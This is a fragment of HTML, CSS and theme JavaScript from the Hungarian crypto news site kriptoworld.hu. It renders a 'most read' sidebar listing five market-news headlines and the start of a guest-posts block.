a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_99 .td-module-container:before{bottom:-15px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_99 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_99 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_99 .td-module-container:before{bottom:-25px}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_99 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Legolvasottabb h\u00edreink","category_ids":"-112, -10580","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-15650","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "1";
block_tdi_99.block_type = "td_flex_block_1";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "16426";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "3286";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legolvasottabb híreink</span></h4></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/sulyos-vadak-egy-kriptoszakerto-szerint-a-tozsdek-manipulaljak-a-bitcoin-arat/"  rel="bookmark" class="td-image-wrap " title="Súlyos vádak: egy kriptoszakértő szerint a tőzsdék manipulálják a bitcoin árát" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-23-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/sulyos-vadak-egy-kriptoszakerto-szerint-a-tozsdek-manipulaljak-a-bitcoin-arat/"  rel="bookmark" title="Súlyos vádak: egy kriptoszakértő szerint a tőzsdék manipulálják a bitcoin árát">Súlyos vádak: egy kriptoszakértő szerint a tőzsdék manipulálják a bitcoin árát</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/261-millio-dollarnyi-short-poziciot-nyitott-egy-ismeretlen-kriptokereskedo/"  rel="bookmark" class="td-image-wrap " title="261 millió dollárnyi short pozíciót nyitott egy ismeretlen kriptokereskedő" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/hacker-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/261-millio-dollarnyi-short-poziciot-nyitott-egy-ismeretlen-kriptokereskedo/"  rel="bookmark" title="261 millió dollárnyi short pozíciót nyitott egy ismeretlen kriptokereskedő">261 millió dollárnyi short pozíciót nyitott egy ismeretlen kriptokereskedő</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/hiaba-trump-elnoksege-sulyos-godorben-van-a-kriptopiac/"  rel="bookmark" class="td-image-wrap " title="Hiába Trump elnöksége, súlyos gödörben van a kriptopiac" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/trump-1-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/hiaba-trump-elnoksege-sulyos-godorben-van-a-kriptopiac/"  rel="bookmark" title="Hiába Trump elnöksége, súlyos gödörben van a kriptopiac">Hiába Trump elnöksége, súlyos gödörben van a kriptopiac</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/ray-dalio-szerint-osszeomloban-van-a-jelenlegi-monetaris-rend/"  rel="bookmark" class="td-image-wrap " title="Ray Dalio szerint összeomlóban van a jelenlegi monetáris rend" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/ray-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/ray-dalio-szerint-osszeomloban-van-a-jelenlegi-monetaris-rend/"  rel="bookmark" title="Ray Dalio szerint összeomlóban van a jelenlegi monetáris rend">Ray Dalio szerint összeomlóban van a jelenlegi monetáris rend</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/ujabb-csucsokat-dontoget-az-arany-mikozben-a-bitcoin-tovabbra-sem-talalt-stabil-talajt/"  rel="bookmark" class="td-image-wrap " title="Újabb csúcsokat döntöget az arany, miközben a bitcoin továbbra sem talált stabil talajt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/arany-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/ujabb-csucsokat-dontoget-az-arany-mikozben-a-bitcoin-tovabbra-sem-talalt-stabil-talajt/"  rel="bookmark" title="Újabb csúcsokat döntöget az arany, miközben a bitcoin továbbra sem talált stabil talajt">Újabb csúcsokat döntöget az arany, miközben a bitcoin továbbra sem talált stabil talajt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_100" >
<style>.td-theme-wrap .tdi_100 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_100 .td-subcat-item a:hover,.td-theme-wrap .tdi_100 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_100 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_100 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_100 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_100 .td_quote_on_blocks,.td-theme-wrap .tdi_100 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_100 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_100 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_100 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_100 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_100 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_100 .td-read-more a,.td-theme-wrap .tdi_100 .td-weather-information:before,.td-theme-wrap .tdi_100 .td-weather-week:before,.td-theme-wrap .tdi_100 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_100 .td-post-category,.td-theme-wrap .tdi_100 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}</style>
<style>.tdi_100 .td-image-wrap{padding-bottom:70%}.tdi_100 .entry-thumb{background-position:center 50%}.tdi_100 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_100 .td-image-container,.ie11 .tdi_100 .td-image-container{flex:0 0 auto}.tdi_100 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_100 .td-module-meta-info,.ie11 .tdi_100 .td-module-meta-info{flex:1}body .tdi_100 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_100 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_100 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_100 .td_module_wrap{float:right}.tdi_100 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_100 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_100 .td-post-vid-time{display:block}.tdi_100 .td-post-category:not(.td-post-extra-category){display:none}.tdi_100 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_100 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_100 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_100 .td-read-more{display:none}.tdi_100 .td-author-date{display:inline}.tdi_100 .td-post-author-name{display:none}.tdi_100 .td-post-date,.tdi_100 .td-post-author-name span{display:none}.tdi_100 .entry-review-stars{display:inline-block}.tdi_100 .td-icon-star,.tdi_100 .td-icon-star-empty,.tdi_100 .td-icon-star-half{font-size:15px}.tdi_100 .td-module-comments{display:none}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_100 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_100 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_100 .td-block-title a,.tdi_100 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_100 .td-module-container:before{bottom:-15px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"112","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Vend\u00e9gbejegyz\u00e9sek","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-15650","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "5";
block_tdi_100.found_posts = "3346";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "670";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vendégbejegyzések</span></h4></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
